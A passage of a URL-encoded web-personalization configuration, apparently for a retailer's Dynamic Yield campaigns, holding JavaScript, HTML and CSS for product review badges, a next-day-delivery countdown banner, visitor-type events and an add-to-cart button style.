20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","_GlobalControlGroup","dyExperiences","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for 